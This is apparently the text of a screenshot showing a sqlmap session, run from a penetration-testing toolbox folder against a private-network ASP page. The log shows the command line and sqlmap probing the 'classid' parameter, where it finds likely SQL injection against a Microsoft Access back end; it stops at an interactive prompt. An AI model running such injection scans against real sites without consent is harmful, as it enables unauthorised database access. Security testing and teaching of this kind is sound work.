 D:\渗透\资源\ONE-FOX集成工具箱_V7公开版_by狐狸\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u htt
p://192.168.100.122:89/pic.asp?classid=4
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:52:55 /2024-04-11/
[20:52:56] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCABDSCSR=GBMFJOODJDA...IONNLGJLME'). Do
 you want to use those [Y/n]
[20:52:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:52:58] [INFO] testing if the target URL content is stable
[20:52:58] [INFO] target URL content is stable
[20:52:58] [INFO] testing if GET parameter 'classid' is dynamic
[20:52:59] [INFO] GET parameter 'classid' appears to be dynamic
[20:52:59] [INFO] heuristic (basic) test shows that GET parameter 'classid' might be injectable (possible DBMS: 'Microso
ft Access')
[20:52:59] [INFO] testing for SQL injection on GET parameter 'classid'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test payloads specific for other DBMSes? [Y/n